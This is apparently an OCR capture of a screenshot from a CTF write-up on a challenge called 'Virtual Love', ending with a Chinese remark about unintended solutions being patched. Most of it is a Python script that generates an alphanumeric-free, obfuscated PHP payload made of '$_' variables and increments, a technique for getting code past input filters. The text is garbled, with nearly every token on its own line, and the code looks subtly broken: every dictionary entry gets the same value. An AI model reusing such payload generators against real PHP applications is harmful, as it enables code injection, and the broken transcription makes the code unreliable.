
sb=
input
()
base=
'<?php $_=[].[];$_999=0;$_99
par=
'_09'
a = 
{}
for
 i 
in
range
(
3
)
:
for
 j 
in
range
(
3
)
:
for
 p 
in
range
(
3
)
:
      a
[
chr
(
97
+p+j*
3
+i*
3
*
3
)]
=
"$_"
keys = 
list
(
a.
keys
())[
1
:
-1
]
for
 i 
in
 keys:
  base=base+
'$_++;'
  base=base+a
[
i
]
+
'=$_;'
base+=
'?>'
for
 i 
in
 sb:
  base=base+
'<?='
+a
[
i
]
+
';?>'
print
(
base
)
Virtual Love（1.0，2.0，3.0）
麻了，一个非预期能修两次，麻了，每次都下载